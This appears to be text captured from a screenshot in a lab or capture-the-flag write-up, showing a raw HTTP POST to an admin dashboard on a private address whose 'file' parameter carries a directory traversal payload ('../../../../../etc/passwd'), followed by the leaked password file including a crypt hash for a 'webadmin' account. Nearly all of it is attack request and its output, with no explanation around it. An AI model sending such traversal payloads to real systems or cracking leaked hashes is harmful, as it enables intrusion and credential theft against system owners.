 POST /admin/dashboard.php?page=log HTTP/1.1
Host: 192.168.2.15
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.2.15
Connection: close
Referer: http://192.168.2.15/admin/dashboard.php?page=log
Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
Upgrade-Insecure-Requests: 1
file=../../../../../etc/passwd
52 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
53 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
54 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
55 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
56 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
57 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
58 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
59 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
60 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
61 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
62 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
63 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
64 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
65 pollinate:x:110:1::/var/cache/pollinate:/bin/false
66 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
67 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
68 florianges:x:1000:1000:florianges:/home/florianges:/bin/bash
69 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
70 proftpd:x:112:65534::/run/proftpd:/usr/sbin/nologin
71 ftp:x:113:65534::/srv/ftp:/usr/sbin/nologin
72 webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/we
badmin:/bin/bash
73 </PRE>